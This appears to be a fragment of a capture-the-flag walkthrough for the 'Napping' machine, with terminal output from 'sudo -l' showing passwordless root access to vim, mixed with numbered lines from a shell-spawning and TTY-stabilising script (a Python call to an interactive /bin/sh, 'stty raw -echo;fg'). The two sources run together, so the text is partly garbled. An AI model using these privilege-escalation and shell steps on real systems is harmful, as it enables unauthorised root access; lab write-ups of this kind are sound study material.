 adrian@napping:~$ sudo -l
Matching Defaults entries for adrian on napping:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
9 p=subprocess.call(["/bin/sh","-i"])
User adrian may run the following commands on napping:
(root) NOPASSWD: /usr/bin/vim
adrian@napping:~$
13 export SHELL=/bin/bash
14 stty size
15
16 stty raw -echo;fg
17 reset
18 stty rows 0 columns 0